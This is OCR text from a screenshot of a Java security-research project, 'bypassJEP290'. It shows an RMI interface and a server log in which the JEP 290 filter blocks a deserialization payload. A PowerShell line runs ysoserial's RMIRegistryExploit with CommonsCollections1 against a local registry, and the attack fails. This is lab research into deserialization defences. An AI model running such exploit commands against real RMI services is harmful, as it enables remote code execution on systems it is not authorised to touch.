 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help bypassJEP290 - Hello.java - IntelliJ IDEA
bypassJEP290 src main java org chabug rmi server Hello RMIServer
Project n.java RMIServer.java Hello.java HelloImpl.java RegistryImpl_Skel.class TCPTransport.class Transport.class UnicastServerF
1: Project
bypassJEP290 E:\code\java\bypassJEP290
.idea
src
main
java
org.chabug.rmi
client
payload
server
Hello
HelloImpl
7: Structure
Database
1 package org.chabug.rmi.server;
2
3
4 import java.rmi.Remote;
5 import java.rmi.RemoteException;
6
7 public interface Hello extends Remote {
8 String hello() throws RemoteException;
9 String hello(String name) throws RemoteException;
10 String hello(Object object) throws RemoteException;
11 }
Run: RMIServer RMIClient
"C:\Program Files\Java\jdk1.8.0_221\bin\java.exe" ...
启动RMI服务在rmi://127.0.0.1:1099/hello
五月 29, 2020 9:09:14 上午 java.io.ObjectInputStream filterCheck
信息: ObjectInputFilter REJECTED: class sun.reflect.annotation.AnnotationInvocationHandler, array length: -1, nRefs: 8, depth: 2, bytes: 298, ex: n/a
2: Favorites
Windows PowerShell
E:\>java -cp ysoserial-master-30099844c6-1.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 1099 CommonsCollections1 c
alc
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidClassException: filter status: REJECTED
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:389)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:573)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:834)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:688)
ChaBug